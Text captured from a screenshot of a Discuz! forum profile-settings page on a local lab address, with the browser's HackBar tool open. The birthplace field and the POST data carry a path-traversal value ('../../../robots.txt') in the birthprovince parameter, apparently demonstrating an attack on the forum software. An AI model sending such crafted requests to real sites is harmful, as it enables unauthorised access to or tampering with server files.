 【新提醒】个人资料 - Discuz! Board
192.168.1.107/discuz/home.php?mod=spacecp
火狐官方站点 新手上路 常用网址 京东商城 天猫618 移动设备上的书签
设为首页 收藏本站
社区动力
DISCUZ!
test 我的 设置 消息 提醒(1) 退出
积分: 2 用户组: 新手上路
论坛 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
设置 个人资料
设置
修改头像
个人资料
积分
用户组
隐私筛选
密码安全
访问推广
基本资料 联系方式 教育情况 工作情况 个人信息
用户名 test
真实姓名 公开
性别 保密 公开
生日 年 月 日 公开
出生地 ../../../robots.txt (修改) 公开
居住地 -省份- 公开
情感状态 公开
交友目的 公开
血型 A 公开
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Load URL
http://192.168.1.107/discuz/home.php?mod=spacecp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
birthprovince=../../../robots.txt&profilesubmit=1&formhash=ebb9b29d